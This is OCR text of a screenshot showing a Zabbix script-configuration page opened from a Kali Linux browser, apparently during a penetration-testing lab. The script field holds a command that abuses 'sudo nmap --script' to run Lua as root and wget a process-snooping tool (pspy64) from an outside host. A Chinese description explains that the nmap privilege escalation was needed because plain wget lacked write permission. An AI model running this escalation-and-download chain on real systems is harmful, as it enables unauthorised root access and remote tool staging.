 Configuration of scripts
https://192.168.210.13/zabbix.php?action=script.edit&scriptid=11
140%
burp
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
ZABBIX
Monitoring
Inventory
Reports
Configuration
Administration
General
Proxies
Authentication
User groups
User roles
Users
Media types
Scripts
Scripts
* Name
download
Scope
Action operation
Manual host action
Manual event action
Menu path
<sub-menu/sub-menu/...>
Type
Webhook
Script
SSH
Telnet
IPMI
Execute on
Zabbix agent
Zabbix server (proxy)
Zabbix server
* Commands
TF=$(mktemp)
echo 'os.execute("wget http://192.168.110.51:445/pspy64")' > $TF
sudo nmap --script=$TF
1
Description
先尝试直接 wget 下载，发现报错权限不够无法写入
所以这里的脚本采用直接 先nmap提权，然后以提权后的权限
下载
Host group
All